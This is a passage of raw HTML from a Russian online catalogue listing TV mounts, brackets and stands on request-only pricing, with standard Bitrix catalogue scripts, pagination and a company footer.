									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1183                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3711_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3711 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3711','NAME':'Крепление настенное VESA 400x100 с микрорегулировками для BenQ BH3801 (высота монитора 300мм)(aрт. DIGIS-72406)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3711','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3711','PICT_ID':'bx_3966226736_3711_secondpict','QUANTITY_ID':'bx_3966226736_3711_quantity','QUANTITY_UP_ID':'bx_3966226736_3711_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3711_quant_down','PRICE_ID':'bx_3966226736_3711_price','BUY_ID':'bx_3966226736_3711_buy_link','BASKET_PROP_DIV':'bx_3966226736_3711_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3711_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3711_not_avail','COMPARE_LINK_ID':'bx_3966226736_3711_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3759">
						<a href="/vs2kh2/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="В/с2х2(aрт. FRS-25172)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/vs2kh2/" title="В/с2х2(aрт. FRS-25172)">В/с2х2(aрт. FRS-25172)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1190                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3759_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3759 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3759','NAME':'В/с2х2(aрт. FRS-25172)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3759','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3759','PICT_ID':'bx_3966226736_3759_secondpict','QUANTITY_ID':'bx_3966226736_3759_quantity','QUANTITY_UP_ID':'bx_3966226736_3759_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3759_quant_down','PRICE_ID':'bx_3966226736_3759_price','BUY_ID':'bx_3966226736_3759_buy_link','BASKET_PROP_DIV':'bx_3966226736_3759_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3759_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3759_not_avail','COMPARE_LINK_ID':'bx_3966226736_3759_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3879">
						<a href="/kreplenije_dla_potolochnogo_gromkogovoritela/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Крепление для потолочного громкоговорителя(aрт. TEGAR-11560)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/kreplenije_dla_potolochnogo_gromkogovoritela/" title="Крепление для потолочного громкоговорителя(aрт. TEGAR-11560)">Крепление для потолочного громкоговорителя(aрт. TEGAR-11560)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1204                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3879_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3879 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3879','NAME':'Крепление для потолочного громкоговорителя(aрт. TEGAR-11560)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3879','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3879','PICT_ID':'bx_3966226736_3879_secondpict','QUANTITY_ID':'bx_3966226736_3879_quantity','QUANTITY_UP_ID':'bx_3966226736_3879_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3879_quant_down','PRICE_ID':'bx_3966226736_3879_price','BUY_ID':'bx_3966226736_3879_buy_link','BASKET_PROP_DIV':'bx_3966226736_3879_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3879_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3879_not_avail','COMPARE_LINK_ID':'bx_3966226736_3879_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3939">
						<a href="/napolnaja_stojka_dla_plansheta_galaxy_tab_s6_lite/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Напольная стойка для планшета Galaxy Tab S6 lite(aрт. TEGAR-90990)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/napolnaja_stojka_dla_plansheta_galaxy_tab_s6_lite/" title="Напольная стойка для планшета Galaxy Tab S6 lite(aрт. TEGAR-90990)">Напольная стойка для планшета Galaxy Tab S6 lite(aрт. TEGAR-90990)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1207                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3939_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3939 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3939','NAME':'Напольная стойка для планшета Galaxy Tab S6 lite(aрт. TEGAR-90990)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3939','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3939','PICT_ID':'bx_3966226736_3939_secondpict','QUANTITY_ID':'bx_3966226736_3939_quantity','QUANTITY_UP_ID':'bx_3966226736_3939_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3939_quant_down','PRICE_ID':'bx_3966226736_3939_price','BUY_ID':'bx_3966226736_3939_buy_link','BASKET_PROP_DIV':'bx_3966226736_3939_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3939_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3939_not_avail','COMPARE_LINK_ID':'bx_3966226736_3939_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3362">
						<a href="/raspornaya_stoyka_studio_alg_st_27/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/cab/200_200_1/cab1bf75182e17f4325922a15403c4d6.jpg" alt="	Распорная стойка-студио TEGAR ST-27" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/raspornaya_stoyka_studio_alg_st_27/" title="	Распорная стойка-студио TEGAR ST-27">	Распорная стойка-студио TEGAR ST-27</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1212                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3362_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3362 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3362','NAME':'	Распорная стойка-студио TEGAR ST-27','PICT':{'ID':'11222','SRC':'/upload/iblock/a91/a91eb9c4e1a4f475fb29b9402f55a5d8.jpg','WIDTH':'450','HEIGHT':'684'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3362','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3362','PICT_ID':'bx_3966226736_3362_secondpict','QUANTITY_ID':'bx_3966226736_3362_quantity','QUANTITY_UP_ID':'bx_3966226736_3362_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3362_quant_down','PRICE_ID':'bx_3966226736_3362_price','BUY_ID':'bx_3966226736_3362_buy_link','BASKET_PROP_DIV':'bx_3966226736_3362_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3362_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3362_not_avail','COMPARE_LINK_ID':'bx_3966226736_3362_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3978">
						<a href="/kronshtejn_potolochnyj_dla_2-kh_tv_drug_pod_drugom_1800/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Кронштейн потолочный для 2-х ТВ друг под другом 1800(aрт. TEGAR-38770)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/kronshtejn_potolochnyj_dla_2-kh_tv_drug_pod_drugom_1800/" title="Кронштейн потолочный для 2-х ТВ друг под другом 1800(aрт. TEGAR-38770)">Кронштейн потолочный для 2-х ТВ друг под другом 1800(aрт. TEGAR-38770)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1215                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3978_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3978 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3978','NAME':'Кронштейн потолочный для 2-х ТВ друг под другом 1800(aрт. TEGAR-38770)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3978','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3978','PICT_ID':'bx_3966226736_3978_secondpict','QUANTITY_ID':'bx_3966226736_3978_quantity','QUANTITY_UP_ID':'bx_3966226736_3978_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3978_quant_down','PRICE_ID':'bx_3966226736_3978_price','BUY_ID':'bx_3966226736_3978_buy_link','BASKET_PROP_DIV':'bx_3966226736_3978_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3978_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3978_not_avail','COMPARE_LINK_ID':'bx_3966226736_3978_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3705">
						<a href="/ultra_conference_touch/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Ultra Conference Touch(aрт. TEGAR-68486)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/ultra_conference_touch/" title="Ultra Conference Touch(aрт. TEGAR-68486)">Ultra Conference Touch(aрт. TEGAR-68486)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1219                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3705_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3705 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3705','NAME':'Ultra Conference Touch(aрт. TEGAR-68486)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3705','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3705','PICT_ID':'bx_3966226736_3705_secondpict','QUANTITY_ID':'bx_3966226736_3705_quantity','QUANTITY_UP_ID':'bx_3966226736_3705_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3705_quant_down','PRICE_ID':'bx_3966226736_3705_price','BUY_ID':'bx_3966226736_3705_buy_link','BASKET_PROP_DIV':'bx_3966226736_3705_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3705_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3705_not_avail','COMPARE_LINK_ID':'bx_3966226736_3705_compare_link'},'LAST_ELEMENT':'Y'});
											</script></div></li><div style="clear: both;"></div>
									</ul>
									<script type="text/javascript">
										BX.message({
											BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
											BASKET_URL: '/personal/cart/',
											ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
											TITLE_ERROR: 'Ошибка',
											TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
											TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
											BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
											BTN_MESSAGE_SEND_PROPS: 'Выбрать',
											BTN_MESSAGE_CLOSE: 'Закрыть',
											BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
											COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
											COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
											COMPARE_TITLE: 'Сравнение товаров',
											BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
											SITE_ID: 's1'
										});
									</script>
									<div class="amount amount--no-pages">
<ul class="rad">
			<a class="prev" href="/prochaya_produktsiya/filter/clear/"></a>
		
		<li><a href="/prochaya_produktsiya/filter/clear/" class="blog-page-first">1</a></li>
		
		<li class="active">2</li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=3" class="">3</a></li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=4" class="">4</a></li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=5" class="">5</a></li>
		
		<span class="blog-page-dots">...</span>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=44">44</a></li>
		
		</ul><a class="next" href="/prochaya_produktsiya/filter/clear/?PAGEN_1=3"></a>
</div>	<script type="text/javascript">
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
				</div>
			</div>
					</div>
	</div>
</div>
	</div>					<!-- <div class'pages'>123</div>
					<div class='maintext'>
						<p>Благодаря компактной конструкции Tray является идеальным решением для спальни, переговорных комнат и гостиничных номеров, где недостаточно места для больших телевизионных тумб.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении. Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобе на задней стороне.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении. Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобена задней стороне.Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобена задней стороне.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении.</p>
					</div> -->
			<!-- </div>
			<div class="hidden"></div>

			<div class="loader">
				<div class="loader_inner"></div>
			</div>
		</div>
	</div> -->
	 </div>
<div class="footer-container">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="footer">
					<p id="back-top"><a href="#top"><span></span></a> </p>
					<div class="footer-cols-wrapper">
						<div class="footer-col">			
							<h4>Информация</h4>
							<div class="footer-col-content" style="display: block">
								<ul>
									<li><a href="/about/">О компании</a></li>
									<li class="last privacy">
										<a href="/privacy-policy">Политика конфиденцальности</a>
									</li>
									<li class="last privacy">
										<a href="/news" title="Новости">Новости</a>
									</li>
									<li class="last privacy">
										<a href="/client">Получить артикул</a></li>
									<li class="last privacy">
										<a href="/information/ready_complect.php">Готовые комплекты</a></li>
									<!-- <li class="last privacy">
										<a href="/information/led-display.php">VOD Visual</a></li> -->
										<li class="last privacy">
										<a href="/information/led-displays.php">LED экраны</a></li>
									</ul>
									<div class="links">
										<ul>
											<li><a href="/" title="Главная">Главная</a></li>
											<li class="first" >
												<a href="/sitemap.xml" title="Карта сайта" >Карта сайта</a>
											</li>
											<li class=" last" >
												<a href="/contact/" title="Контакты" >Контакты</a></li>
											</ul>
										</div>
									</div>
								</div>
								<div class="footer-col">
									<h4>Условия покупки</h4>
									<div class="footer-col-content">
										<ul>
											<li>
												<a href="/information/">Оплата</a>
											</li>
											<li>
												<a href="/information/">Юридическая информация</a>
											</li>
											<li>
												<a href="/information/">Доставка</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="footer-col last">
									<div class="block block-subscribe">
										<h4>Подписаться на новости</h4>
										<form action="#" method="post" id="newsletter-validate-detail">
											<div class="block-content">
												<div class="form-subscribe-header">
													<!--                <label for="newsletter">--><!--</label> -->
													<label for="newsletter">Подпишитесь на новости, что бы получать актуальную информацию</label>
												</div>
												<div class="input-box">
													<input placeholder="Введите электронный адрес" type="email" spellcheck="false" name="email" id="newsletter" title="Введите электронный адрес" class="input-text required-entry validate-email" />
												</div>
												<div class="actions">
													<span class="result_subc"></span>
													<button type="submit" title="Подписаться" class="button"><span><span>Подписаться</span></span></button>
												</div>
											</div>
										</form>
										<script type="text/javascript">
    //<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    document.getElementById("newsletter").setAttribute('autocapitalize', 'off');
    document.getElementById("newsletter").setAttribute('autocorrect', 'off');
    //]]>
</script>
</div>
<!-- <div class="paypal-logo">
    <a href="#" title="Additional Options" onclick="javascript:window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'); return false;"><img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif" alt="Additional Options" title="Additional Options" /></a>
</div> -->
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="footer-info-left">
	<a class="logo-footer" href="/">
		<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt='ООО "ПК Аллегри'" style="width: 356px;"></a>                        
		<address>&copy; 
			<script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> 
			ООО "ПК Аллегри"
		</address>
		<!--{%FOOTER_LINK}-->                    
	</div>
	<ul class="list-icon">
		<li><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
		<li><a target="_blank" href="https://vk.com/"><i class="fa fa-vk"></i></a></li>
		<li><a target="_blank" href="https://www.instagram.com/mfg_allegri/"><i class="fa fa fa-instagram"></i></a></li>
		<li><a target="_blank" href="https://www.youtube.com/user/6592924/"><i class="fa fa-youtube"></i></a></li>
	</ul>
	<div class="footer-info">
		<div class="footer-info-text"><span class="fl-justicons-telephone95"></span><a href="callto:8(495)668-70-04">8(495)668-70-04</a></div>
		<!-- <div class="footer-info-text"><a href="callto:8(495)659-29-24">8(495)659-29-24</a></div> -->
		<div class="footer-info-slog">Работаем 6 дней в неделю с 09:00 до 18:00</div>
	</div>
	<div class="footer-info-2">
		МОСКОВСКАЯ ОБЛАСТЬ
ИНДУСТРИАЛЬНЫЙ ПАРК КОЛЕДИНО, 18С1
	</div>                    
	<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="newsletterpopup" aria-hidden="true" id="newsletterpopup">
	<div class="modal-dialog">
		<div class="newsletterpopup-content">
			<button type="button" class="close" data-dismiss="modal">
				<span aria-hidden="true"><i class="fl-justicons-close40"></i></span><span class="sr-only">Close</span>
			</button>
			<div class="newsletterpopup-indent">
				<div class="modal-body">
					<div class="newsletter-title">Подписаться на новости</div>
